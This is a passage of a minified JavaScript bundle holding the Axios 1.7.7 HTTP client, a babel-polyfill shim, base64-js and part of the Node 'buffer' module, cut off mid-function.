r=>{let{url:t,method:e,data:o,signal:n,cancelToken:i,timeout:s,onDownloadProgress:a,onUploadProgress:l,responseType:c,headers:u,withCredentials:h="same-origin",fetchOptions:d}=Ae(r),f=(c=c?(c+"").toLowerCase():"text",Oe([n,i&&i.toAbortSignal()],s)),p;const m=f&&f.unsubscribe&&(()=>{f.unsubscribe()});let v;try{if(l&&Le&&"get"!==e&&"head"!==e&&0!==(v=await Ne(u,o))){var _,g,y=new Request(t,{method:"POST",body:o,duplex:"half"});let e;E.isFormData(o)&&(e=y.headers.get("content-type"))&&u.setContentType(e),y.body&&([_,g]=xe(v,C(Te(l))),o=Fe(y.body,65536,_,g))}E.isString(h)||(h=h?"include":"omit");var b="credentials"in Request.prototype;p=new Request(t,{...d,signal:f,method:e.toUpperCase(),headers:u.normalize().toJSON(),body:o,duplex:"half",credentials:b?h:void 0});let n=await fetch(p);var w=De&&("stream"===c||"response"===c);if(De&&(a||w&&m)){const T={};["status","statusText","headers"].forEach(e=>{T[e]=n[e]});var x=E.toFiniteNumber(n.headers.get("content-length"));const[S,k]=a&&xe(x,C(Te(a),!0))||[];n=new Response(Fe(n.body,65536,S,()=>{k&&k(),m&&m()}),T)}c=c||"text";let i=await F[E.findKey(F,c)||"text"](n,r);return!w&&m&&m(),await new Promise((e,t)=>{we(e,t,{data:i,headers:A.from(n.headers),status:n.status,statusText:n.statusText,config:r,request:p})})}catch(e){if(m&&m(),e&&"TypeError"===e.name&&/fetch/i.test(e.message))throw Object.assign(new j("Network Error",j.ERR_NETWORK,r,p),{cause:e.cause||e});throw j.from(e,e&&e.code,r,p)}})},Ve=(E.forEach($e,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}),e=>"- "+e);var Be=n=>{var i,e=(n=E.isArray(n)?n:[n])["length"];let r;var o,t,s={};for(let t=0;t<e;t++){i=n[t];let e;if(r=i,o=i,!E.isFunction(o)&&null!==o&&!1!==o&&void 0===(r=$e[(e=String(i)).toLowerCase()]))throw new j(`Unknown adapter '${e}'`);if(r)break;s[e||"#"+t]=r}if(r)return r;throw t=Object.entries(s).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")),new j("There is no suitable adapter to dispatch the request "+(e?1<t.length?"since :\n"+t.map(Ve).join("\n"):" "+Ve(t[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")};$e;function Ue(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new O(null,e)}function ze(t){return Ue(t),t.headers=A.from(t.headers),t.data=ye.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1),Be(t.adapter||me.adapter)(t).then(function(e){return Ue(t),e.data=ye.call(t,t.transformResponse,e),e.headers=A.from(e.headers),e},function(e){return be(e)||(Ue(t),e&&e.response&&(e.response.data=ye.call(t,t.transformResponse,e.response),e.response.headers=A.from(e.response.headers))),Promise.reject(e)})}const qe={},He=(["object","boolean","number","function","string","symbol"].forEach((t,n)=>{qe[t]=function(e){return typeof e===t||"a"+(n<1?"n ":" ")+t}}),{});qe.transitional=function(i,r,n){function o(e,t){return"[Axios v1.7.7] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(e,t,n)=>{if(!1===i)throw new j(o(t," has been removed"+(r?" in "+r:"")),j.ERR_DEPRECATED);return r&&!He[t]&&(He[t]=!0,console.warn(o(t," has been deprecated since v"+r+" and will be removed in the near future"))),!i||i(e,t,n)}};var We={assertOptions:function(e,t,n){if("object"!=typeof e)throw new j("options must be an object",j.ERR_BAD_OPTION_VALUE);var i=Object.keys(e);let r=i.length;for(;0<r--;){var o=i[r],s=t[o];if(s){var a=e[o],s=void 0===a||s(a,o,e);if(!0!==s)throw new j("option "+o+" must be "+s,j.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new j("Unknown option "+o,j.ERR_BAD_OPTION)}},validators:qe};const R=We.validators;class M{constructor(e){this.defaults=e,this.interceptors={request:new he,response:new he}}async request(n,e){try{return await this._request(n,e)}catch(t){if(t instanceof Error){let e;Error.captureStackTrace?Error.captureStackTrace(e={}):e=new Error;n=e.stack?e.stack.replace(/^.+\n/,""):"";try{t.stack?n&&!String(t.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(t.stack+="\n"+n):t.stack=n}catch(e){}}throw t}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{};const{transitional:n,paramsSerializer:i,headers:r}=t=P(this.defaults,t);void 0!==n&&We.assertOptions(n,{silentJSONParsing:R.transitional(R.boolean),forcedJSONParsing:R.transitional(R.boolean),clarifyTimeoutError:R.transitional(R.boolean)},!1),null!=i&&(E.isFunction(i)?t.paramsSerializer={serialize:i}:We.assertOptions(i,{encode:R.function,serialize:R.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();e=r&&E.merge(r.common,r[t.method]);r&&E.forEach(["delete","get","head","post","put","patch","common"],e=>{delete r[e]}),t.headers=A.concat(e,r);const o=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,o.unshift(e.fulfilled,e.rejected))});const a=[];this.interceptors.response.forEach(function(e){a.push(e.fulfilled,e.rejected)});let l,c=0,u;if(s){u=o.length;let e=t;for(c=0;c<u;){var h=o[c++],d=o[c++];try{e=h(e)}catch(e){d.call(this,e);break}}try{l=ze.call(this,e)}catch(e){return Promise.reject(e)}for(c=0,u=a.length;c<u;)l=l.then(a[c++],a[c++])}else{var f=[ze.bind(this),void 0];for(f.unshift.apply(f,o),f.push.apply(f,a),u=f.length,l=Promise.resolve(t);c<u;)l=l.then(f[c++],f[c++])}return l}getUri(e){return ue(Ee((e=P(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}E.forEach(["delete","get","head","options"],function(n){M.prototype[n]=function(e,t){return this.request(P(t||{},{method:n,url:e,data:(t||{}).data}))}}),E.forEach(["post","put","patch"],function(r){function e(i){return function(e,t,n){return this.request(P(n||{},{method:r,headers:i?{"Content-Type":"multipart/form-data"}:{},url:e,data:t}))}}M.prototype[r]=e(),M.prototype[r+"Form"]=e(!0)});var I=M;h=class Ke{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let i;this.promise=new Promise(function(e){i=e});const r=this;this.promise.then(t=>{if(r._listeners){let e=r._listeners.length;for(;0<e--;)r._listeners[e](t);r._listeners=null}}),this.promise.then=e=>{let t;return(e=new Promise(e=>{r.subscribe(e),t=e}).then(e)).cancel=function(){r.unsubscribe(t)},e},e(function(e,t,n){r.reason||(r.reason=new O(e,t,n),i(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){this._listeners&&-1!==(e=this._listeners.indexOf(e))&&this._listeners.splice(e,1)}toAbortSignal(){const t=new AbortController,e=e=>{t.abort(e)};return this.subscribe(e),t.signal.unsubscribe=()=>this.unsubscribe(e),t.signal}static source(){let t;return{token:new Ke(function(e){t=e}),cancel:t}}};const Ye={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ye).forEach(([e,t])=>{Ye[t]=e});e=Ye;v=function t(n){var e=new I(n),i=L(I.prototype.request,e);return E.extend(i,I.prototype,e,{allOwnKeys:!0}),E.extend(i,e,null,{allOwnKeys:!0}),i.create=function(e){return t(P(n,e))},i}(me);v.Axios=I,v.CanceledError=O,v.CancelToken=h,v.isCancel=be,v.VERSION="1.7.7",v.toFormData=w,v.AxiosError=j,v.Cancel=v.CanceledError,v.all=function(e){return Promise.all(e)},v.spread=function(t){return function(e){return t.apply(null,e)}},v.isAxiosError=function(e){return E.isObject(e)&&!0===e.isAxiosError},v.mergeConfig=P,v.AxiosHeaders=A,v.formToJSON=e=>fe(E.isHTMLForm(e)?new FormData(e):e),v.getAdapter=Be,v.HttpStatusCode=e,v.default=v,Ze.exports=v}.call(this)}.call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],e("timers").setImmediate)},{_process:361,buffer:6,timers:364}],3:[function(n,e,t){!function(e){!function(){"use strict";if(n("core-js/shim"),n("regenerator-runtime/runtime"),n("core-js/fn/regexp/escape"),e._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");e._babelPolyfill=!0;function t(e,t,n){e[t]||Object.defineProperty(e,t,{writable:!0,configurable:!0,value:n})}t(String.prototype,"padLeft","".padStart),t(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(e){[][e]&&t(Array,e,Function.call.bind([][e]))})}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"core-js/fn/regexp/escape":7,"core-js/shim":335,"regenerator-runtime/runtime":362}],4:[function(e,t,n){"use strict";n.byteLength=function(e){var e=u(e),t=e[0],e=e[1];return 3*(t+e)/4-e},n.toByteArray=function(e){var t,n,i=u(e),r=i[0],i=i[1],o=new c(function(e,t){return 3*(e+t)/4-t}(r,i)),s=0,a=0<i?r-4:r;for(n=0;n<a;n+=4)t=l[e.charCodeAt(n)]<<18|l[e.charCodeAt(n+1)]<<12|l[e.charCodeAt(n+2)]<<6|l[e.charCodeAt(n+3)],o[s++]=t>>16&255,o[s++]=t>>8&255,o[s++]=255&t;2===i&&(t=l[e.charCodeAt(n)]<<2|l[e.charCodeAt(n+1)]>>4,o[s++]=255&t);1===i&&(t=l[e.charCodeAt(n)]<<10|l[e.charCodeAt(n+1)]<<4|l[e.charCodeAt(n+2)]>>2,o[s++]=t>>8&255,o[s++]=255&t);return o},n.fromByteArray=function(e){for(var t,n=e.length,i=n%3,r=[],o=0,s=n-i;o<s;o+=16383)r.push(function(e,t,n){for(var i,r=[],o=t;o<n;o+=3)i=(e[o]<<16&16711680)+(e[o+1]<<8&65280)+(255&e[o+2]),r.push(function(e){return a[e>>18&63]+a[e>>12&63]+a[e>>6&63]+a[63&e]}(i));return r.join("")}(e,o,s<o+16383?s:o+16383));1==i?(t=e[n-1],r.push(a[t>>2]+a[t<<4&63]+"==")):2==i&&(t=(e[n-2]<<8)+e[n-1],r.push(a[t>>10]+a[t>>4&63]+a[t<<2&63]+"="));return r.join("")};for(var a=[],l=[],c="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r=0,o=i.length;r<o;++r)a[r]=i[r],l[i.charCodeAt(r)]=r;function u(e){var t=e.length;if(0<t%4)throw new Error("Invalid string. Length must be a multiple of 4");e=e.indexOf("="),t=(e=-1===e?t:e)===t?0:4-e%4;return[e,t]}l["-".charCodeAt(0)]=62,l["_".charCodeAt(0)]=63},{}],5:[function(e,t,n){},{}],6:[function(P,e,F){!function(e){!function(){"use strict";var S=P("base64-js"),o=P("ieee754"),t=(F.Buffer=h,F.SlowBuffer=function(e){+e!=e&&(e=0);return h.alloc(+e)},F.INSPECT_MAX_BYTES=50,2147483647);function l(e){if(t<e)throw new RangeError('The value "'+e+'" is invalid for option "size"');e=new Uint8Array(e);return e.__proto__=h.prototype,e}function h(e,t,n){if("number"!=typeof e)return i(e,t,n);if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return s(e)}function i(e,t,n){if("string"==typeof e){var i=e,r=t;if(h.isEncoding(r="string"==typeof r&&""!==r?r:"utf8"))return o=0|d(i,r),s=l(o),s=(i=s.write(i,r))!==o?s.slice(0,i):s;throw new TypeError("Unknown encoding: "+r)}if(ArrayBuffer.isView(e))return c(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(O(e,ArrayBuffer)||e&&O(e.buffer,ArrayBuffer)){var o=e,i=t,s=n;if(i<0||o.byteLength<i)throw new RangeError('"offset" is outside of buffer bounds');if(o.byteLength<i+(s||0))throw new RangeError('"length" is outside of buffer bounds');return(o=void 0===i&&void 0===s?new Uint8Array(o):void 0===s?new Uint8Array(o,i):new Uint8Array(o,i,s)).__proto__=h.prototype,o}if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');r=e.valueOf&&e.valueOf();if(null!=r&&r!==e)return h.from(r,t,n);var a=function(e){{var t,n;if(h.isBuffer(e))return t=0|u(e.length),0!==(n=l(t)).length&&e.copy(n,0,0,t),n}if(void 0!==e.length)return"number"!=typeof e.length||C(e.length)?l(0):c(e);if("Buffer"===e.type&&Array.isArray(e.data))return c(e.data)}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return h.from(e[Symbol.toPrimitive]("string"),t,n);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function r(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function s(e){return r(e),l(e<0?0:0|u(e))}function c(e){for(var t=e.length<0?0:0|u(e.length),n=l(t),i=0;i<t;i+=1)n[i]=255&e[i];return n}function u(e){if(t<=e)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+t.toString(16)+" bytes");return 0|e}function d(e,t){if(h.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||O(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var n=e.length,i=2<arguments.length&&!0===arguments[2];if(!i&&0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":return E(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return j(e).length;default:if(r)return i?-1:E(e).length;t=(""+t).toLowerCase(),r=!0}}function n(e,t,n){var i,r=!1;if((t=void 0===t||t<0?0:t)>this.length)return"";if((n=void 0===n||n>this.length?this.length:n)<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e=e||"utf8";;)switch(e){case"hex":var o=this,s=t,a=n,l=o.length;(!a||a<0||l<a)&&(a=l);for(var c="",u=s=!s||s<0?0:s;u<a;++u)c+=function(e){return e<16?"0"+e.toString(16):e.toString(16)}(o[u]);return c;case"utf8":case"utf-8":return k(this,t,n);case"ascii":var h=this,l=t,d=n,f="";d=Math.min(h.length,d);for(var p=l;p<d;++p)f+=String.fromCharCode(127&h[p]);return f;case"latin1":case"binary":var m=this,s=t,v=n,_="";v=Math.min(m.length,v);for(var g=s;g<v;++g)_+=String.fromCharCode(m[g]);return _;case"base64":return y=this,i=n,0===(b=t)&&i===y.length?S.fromByteArray(y):S.fromByteArray(y.slice(b,i));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":for(var y=t,b=n,w=this.slice(y,b),x="",T=0;T<w.length;T+=2)x+=String.fromCharCode(w[T]+256*w[T+1]);return x;default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function a(e,t,n){var i=e[t];e[t]=e[n],e[n]=i}function f(e,t,n,i,r){if(0===e.length)return-1;if("string"==typeof n?(i=n,n=0):2147483647<n?n=2147483647:n<-2147483648&&(n=-2147483648),(n=(n=C(n=+n)?r?0:e.length-1:n)<0?e.length+n:n)>=e.length){if(r)return-1;n=e.length-1}else if(n<0){if(!r)return-1;n=0}if("string"==typeof t&&(t=h.from(t,i)),h.isBuffer(t))return 0===t.length?-1:p(e,t,n,i,r);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?(r?Uint8Array.prototype.indexOf:Uint8Array.prototype.lastIndexOf).call(e,t,n):p(e,[t],n,i,r);throw new TypeError("val must be string, number or Buffer")}function p(e,t,n,i,r){var o=1,s=e.length,a=t.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(e.length<2||t.length<2)return-1;s/=o=2,a/=2,n/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(r)for(var c=-1,u=n;u<s;u++)if(l(e,u)===l(t,-1===c?0:u-c)){if(u-(c=-1===c?u:c)+1===a)return c*o}else-1!==c&&(u-=u-c),c=-1;else for(u=n=s<n+a?s-a:n;0<=u;u--){for(var h=!0,d=0;d<a;d++)if(l(e,u+d)!==l(t,d)){h=!1;break}if(h)return u}return-1}function v(e,t,n,i){return A(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,i)}function _(e,t,n,i){return A(function(e,t){for(var n,i,r=[],o=0;o<e.length&&!((t-=2)<0);++o)n=e.charCodeAt(o),i=n>>8,r.push(n%256),r.push(i);return r}(t,e.length-n),e,n,i)}function k(e,t,n){n=Math.min(e.length,n);for(var i=[],r=t;r<n;){var o,s,a,l,c=e[r],u=null,h=239<c?4:223<c?3:191<c?2:1;if(r+h<=n)switch(h){case 1:c<128&&(u=c);break;case 2:128==(192&(o=e[r+1]))&&127<(l=(31&c)<<6|63&o)&&(u=l);break;case 3:o=e[r+1],s=e[r+2],128==(192&o)&&128==(192&s)&&2047<(l=(15&c)<<12|(63&o)<<6|63&s)&&(l<55296||57343<l)&&(u=l);break;case 4:o=e[r+1],s=e[r+2],a=e[r+3],128==(192&o)&&128==(192&s)&&128==(192&a)&&65535<(l=(15&c)<<18|(63&o)<<12|(63&s)<<6|63&a)&&l<1114112&&(u=l)}null===u?(u=65533,h=1):65535<u&&(i.push((u-=65536)>>>10&1023|55296),u=56320|1023&u),i.push(u),r+=h}var d=i,f=d.length;if(f<=g)return String.fromCharCode.apply(String,d);for(var p="",m=0;m<f;)p+=String.fromCharCode.apply(String,d.slice(m,m+=g));return p}F.kMaxLength=t,(h.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()}catch(e){return!1}}())||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(h.prototype,"parent",{enumerable:!0,get:function(){if(h.isBuffer(this))return this.buffer}}),Object.defineProperty(h.prototype,"offset",{enumerable:!0,get:function(){if(h.isBuffer(this))return this.byteOffset}}),"undefined"!=typeof Symbol&&null!=Symbol.species&&h[Symbol.species]===h&&Object.defineProperty(h,Symbol.species,{value:null,configurable:!0,enumerable:!1,writable:!1}),h.poolSize=8192,h.from=i,h.prototype.__proto__=Uint8Array.prototype,h.__proto__=Uint8Array,h.alloc=function(e,t,n){return t=t,n=n,r(e=e),!(e<=0)&&void 0!==t?"string"==typeof n?l(e).fill(t,n):l(e).fill(t):l(e)},h.allocUnsafe=s,h.allocUnsafeSlow=s,h.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==h.prototype},h.compare=function(e,t){if(O(e,Uint8Array)&&(e=h.from(e,e.offset,e.byteLength)),O(t,Uint8Array)&&(t=h.from(t,t.offset,t.byteLength)),!h.isBuffer(e)||!h.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;for(var n=e.length,i=t.length,r=0,o=Math.min(n,i);r<o;++r)if(e[r]!==t[r]){n=e[r],i=t[r];break}return n<i?-1:i<n?1:0},h.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},h.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return h.alloc(0);if(void 0===t)for(r=t=0;r<e.length;++r)t+=e[r].length;for(var n=h.allocUnsafe(t),i=0,r=0;r<e.length;++r){var o=e[r];if(O(o,Uint8Array)&&(o=h.from(o)),!h.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(n,i),i+=o.length}return n},h.byteLength=d,h.prototype._isBuffer=!0,h.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)a(this,t,t+1);return this},h.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)a(this,t,t+3),a(this,t+1,t+2);return this},h.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)a(this,t,t+7),a(this,t+1,t+6),a(this,t+2,t+5),a(this,t+3,t+4);return this},h.prototype.toLocaleString=h.prototype.toString=function(){var e=this.length;return 0===e?"":0===arguments.length?k(this,0,e):n.apply(this,arguments)},h.prototype.equals=function(e){if(h.isBuffer(e))return this===e||0===h.compare(this,e);throw new TypeError("Argument must be a Buffer")},h.prototype.inspect=function(){var e="",t=F.INSPECT_MAX_BYTES,e=this.toString("hex",0,t).replace(/(.{2})/g,"$1 ").trim();return this.length>t&&(e+=" ... "),"<Buffer "+e+">"},h.prototype.compare=function(e,t,n,i,r){if(O(e,Uint8Array)&&(e=h.from(e,e.offset,e.byteLength)),!h.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===n&&(n=e?e.length:0),void 0===i&&(i=0),void 0===r&&(r=this.length),(t=void 0===t?0:t)<0||n>e.length||i<0||r>this.length)throw new RangeError("out of range index");if(r<=i&&n<=t)return 0;if(r<=i)return-1;if(n<=t)return 1;if(this===e)return 0;for(var o=(r>>>=0)-(i>>>=0),s=(n>>>=0)-(t>>>=0),a=Math.min(o,s),l=this.slice(i,r),c=e.slice(t,n),u=0;u<a;++u)if(l[u]!==c[u]){o=l[u],s=c[u];break}return o<s?-1:s<o?1:0},h.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},h.prototype.indexOf=function(e,t,n){return f(this,e,t,n,!0)},h.prototype.lastIndexOf=function(e,t,n){return f(this,e,t,n,!1)},h.prototype.write=function(e,t,n,i){if(void 0===t)i="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)i=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(n)?(n>>>=0,void 0===i&&(i="utf8")):(i=n,n=void 0)}var r=this.length-t;if((void 0===n||r<n)&&(n=r),0<e.length&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");i=i||"utf8";for(var o,s,a,l=!1;;)switch(i){case"hex":var c=this,u=e,h=t,d=n,f=(h=Number(h)||0,c.length-h);(!d||f<(d=Number(d)))&&(d=f),(f=u.length)/2<d&&(d=f/2);for(var p=0;p<d;++p){var m=parseInt(u.substr(2*p,2),16);if(C(m))return p;c[h+p]=m}return p;case"utf8":case"utf-8":return f=t,a=n,A(E(e,(s=this).length-f),s,f,a);case"ascii":return v(this,e,t,n);case"latin1":case"binary":return v(this,e,t,n);case"base64":return s=this,a=t,o=n,A(j(e),s,a,o);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return _(this,e,t,n);default:if(l)throw new TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),l=!0}},h.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var g=4096;function m(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(n<e+t)throw new RangeError("Trying to access beyond buffer length")}function y(e,t,n,i,r,o){if(!h.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(r<t||t<o)throw new RangeError('"value" argument is out of bounds');if(n+i>e.length)throw new RangeError("Index out of range")}function b(e,t,n,i){if(n+i>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function w(e,t,n,i,r){return t=+t,n>>>=0,r||b(e,0,n,4),o.write(e,t,n,i,23,4),n+4}function x(e,t,n,i,r){return t=+t,n>>>=0,r||b(e,0,n,8),o.write(e,t,n,i,52,8),n+8}h.prototype.slice=function(e,t){var n=this.length,n=((e=~~e)<0?(e+=n)<0&&(e=0):n<e&&(e=n),(t=void 0===t?n:~~t)<0?(t+=n)<0&&(t=0):n<t&&(t=n),t<e&&(t=e),this.subarray(e,t));return n.__proto__=h.prototype,n},h.prototype.readUIntLE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return i},h.prototype.readUIntBE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e+--t],r=1;0<t&&(r*=256);)i+=this[e+--t]*r;return i},h.prototype.readUInt8=function(e,t){return e>>>=0,t||m(e,1,this.length),this[e]},h.prototype.readUInt16LE=function(e,t){return e>>>=0,t||m(e,2,this.length),this[e]|this[e+1]<<8},h.prototype.readUInt16BE=function(e,t){return e>>>=0,t||m(e,2,this.length),this[e]<<8|this[e+1]},h.prototype.readUInt32LE=function(e,t){return e>>>=0,t||m(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},h.prototype.readUInt32BE=function(e,t){return e>>>=0,t||m(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},h.prototype.readIntLE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return(r*=128)<=i&&(i-=Math.pow(2,8*t)),i},h.prototype.readIntBE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=t,r=1,o=this[e+--i];0<i&&(r*=256);)o+=this[e+--i]*r;return(r*=128)<=o&&(o-=Math.pow(2,8*t)),o},h.prototype.readInt8=function(e,t){return e>>>=0,t||m(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},h.prototype.readInt16LE=function(e,t){e>>>=0,t||m(e,2,this.length);t=this[e]|this[e+1]<<8;return 32768&t?4294901760|t:t},h.prototype.readInt16BE=function(e,t){e>>>=0,t||m(e,2,this.length);t=this[e+1]|this[e]<<8;return 32768&t?4294901760|t:t},h.prototype.readInt32LE=function(e,t){return e>>>=0,t||m(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},h.prototype.readInt32BE=function(e,t){return e>>>=0,t||m(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},h.prototype.readFloatLE=function(e,t){return e>>>=0,t||m(e,4,this.length),o.read(this,e,!0,23,4)},h.prototype.readFloatBE=function(e,t){return e>>>=0,t||m(e,4,this.length),o.read(this,e,!1,23,4)},h.prototype.readDoubleLE=function(e,t){return e>>>=0,t||m(e,8,this.length),o.read(this,e,!0,52,8)},h.prototype.readDoubleBE=function(e,t){return e>>>=0,t||m(e,8,this.length),o.read(this,e,!1,52,8)},h.prototype.writeUIntLE=function(e,t,n,i){e=+e,t>>>=0,n>>>=0,i||y(this,e,t,n,Math.pow(2,8*n)-1,0);var r=1,o=0;for(this[t]=255&e;++o<n&&(r*=256);)this[t+o]=e/r&255;return t+n},h.prototype.writeUIntBE=function(e,t,n,i){e=+e,t>>>=0,n>>>=0,i||y(this,e,t,n,Math.pow(2,8*n)-1,0);var r=n-1,o=1;for(this[t+r]=255&e;0<=--r&&(o*=256);)this[t+r]=e/o&255;return t+n},h.prototype.writeUInt8=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,1,255,0),this[t]=255&e,t+1},h.prototype.writeUInt16LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},h.prototype.writeUInt16BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},h.prototype.writeUInt32LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},h.prototype.writeUInt32BE=function(e,t,n){return 